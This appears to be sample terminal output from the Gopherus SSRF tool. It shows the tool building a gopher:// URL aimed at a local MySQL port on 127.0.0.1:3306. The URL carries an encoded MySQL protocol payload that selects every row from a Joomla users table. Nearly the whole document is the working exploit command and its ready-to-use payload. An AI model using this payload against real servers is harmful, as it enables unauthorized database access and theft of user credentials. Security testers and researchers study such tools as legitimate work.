 # ./gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla; select * from joomla_users;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%0
5%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5
f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%7
0%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%28%00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%20%73%65%6c%65%63%7
4%20%2a%20%66%72%6f%6d%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------